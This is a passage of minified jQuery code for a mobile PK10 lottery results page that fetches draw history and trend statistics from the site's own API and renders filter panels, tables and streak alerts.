showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var 